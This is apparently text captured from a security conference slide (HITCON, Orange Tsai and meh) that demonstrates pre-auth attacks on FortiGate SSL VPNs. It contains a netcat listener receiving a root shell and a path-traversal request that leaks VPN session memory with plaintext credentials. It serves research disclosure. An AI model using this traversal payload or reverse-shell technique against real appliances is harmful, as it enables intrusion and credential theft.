 meh@devcore:~$ nc -klv 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (f
amily 2, sport 2393)
uname -a
Linux FGVM020000037945 3.2.16 #2 SMP Wed Jun 20 17:22:12 UTC 20
18 x86_64 x86_64 x86_64 GNU/Linux
id
uid=0 gid=0
meh@ubuntu16:~/forti$ python spray.py https://sslvpn.fortigate
[*] Target: https://sslvpn.fortigate:4433
[-] Sending Requests ...
meh@ubuntu16:~/forti$ python exp.py https://sslvpn.fortigate
[*] Web session at: https://sslvpn.fortigate:4433/remote/fgt_la
ng?lang=/../../../..//////////dev/cmdb/sslvpn_websession
['var fgt_lang = \n\x99\xd81]....\xa4......\x04.......h\x03...
...\x01...y\x7f..\x03...\x01....\x02...\xd4(\xc4 GA \x01
.\x7f\xdd1]....\x7f\xdd1]....\x7f\xdd1]....\x01
meh
thisispasswd4meh
full-access
root
\x04
..\x878e9 \x01
']
[+] Username: meh
[+] Password: thisispasswd4meh
[ ] Sending WebVPN requests ...: #3 (200)
0:ssh* 1 vim- 19/07 23:14:38
15
HITCON
Infiltrating Corporate Intranet
Like NSA - Pre-auth RCE on
Leading SSL VPNs
Orange Tsai, meh
Trust in the Untrusted World